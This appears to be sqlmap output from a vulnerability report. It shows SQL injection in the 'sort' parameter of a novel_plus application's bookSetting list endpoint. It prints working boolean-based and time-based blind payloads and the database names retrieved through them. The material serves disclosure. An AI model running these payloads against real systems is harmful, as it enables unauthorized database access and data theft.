 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 385 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: http:// :8088/novel/bookSetting/list?type=&limit=10&offset=0&sort=book_id AND 2111=(SELECT (CASE WHEN (2111=2111) THEN 2111 ELSE (SELECT 386
6 UNION SELECT 6957) END))-- -&order=desc
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http:// :8088/novel/bookSetting/list?type=&limit=10&offset=0&sort=book_id AND (SELECT 6171 FROM (SELECT(SLEEP(5)))wqwt)&order=desc
---
[14:23:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[14:23:30] [INFO] fetching database names
[14:23:30] [INFO] fetching number of databases
[14:23:30] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:23:30] [INFO] retrieved: 2
[14:23:30] [INFO] retrieved: information_schema
[14:23:39] [INFO] retrieved: novel_plus
available databases [2]:
[*] information_schema
[*] novel_plus
[14:23:44] [INFO] fetched data logged to text files under
[14:23:44] [WARNING] your sqlmap version is outdated
[*] ending @ 14:23:44 /2024-01-15/
(base)